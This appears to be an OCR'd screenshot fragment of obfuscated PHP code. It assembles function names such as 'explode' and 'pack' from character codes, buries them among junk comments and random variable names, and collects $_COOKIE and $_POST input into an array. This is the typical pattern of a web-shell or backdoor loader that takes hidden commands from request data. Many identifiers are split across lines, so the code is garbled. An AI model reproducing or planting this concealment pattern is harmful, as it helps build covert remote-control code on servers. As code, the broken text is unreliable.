
$WEEEuSzPph
=
/* mhLl */
'e'
/* DIcvq   */
.c
hr(
120
)
/*   lE*/
.
"\x70"
/* nil*/
.     chr  (
1
08
).   chr
/* YmjqX  */
(
111
)
/* gEc   */
.
/* O  
*/
chr
/*  wSlwv  */
(
100
)    .
"\x65"
$NcMjMPE
/*zJVqC   */
=
"\x70"
  .   
"\141"
   .     
"\x63"
/*TD */
.
'k'
;
$_Vbv
    =
/*fwjco */
'1490
8'
;

functionPaVgrip()

  {

/*   F   */
$UdLbNBvZ
=  
Array
/* Lb*/
(
"dVfxouk
HXPFtdbynpmG"
=>
/*   BOzwj   */
"qLjDUrXERkPni
tPOygmJPz"
/*  Sy  */
);

$nNLcqXZoe
/* EHRpc */
=
Array
 (  
"nYJxathkwZFp
IG"
=> 
"amPrGtNCq"
/* keDWk */
);

$OCBTIQ
  =
/*NHXK  */
Array
(
/*   TCT*/
$UdLb
NBvZ
,
$_COOKIE
,   
$UdLbNBvZ
,
$_POST
,
/*  rTv */
$nNLcqXZoe
);

/*  gUBn   */
return
/*   vtDj  */
$OCBTI
Q
;
$_EWOk
/*   EXAQq  */
=
'46067'
;
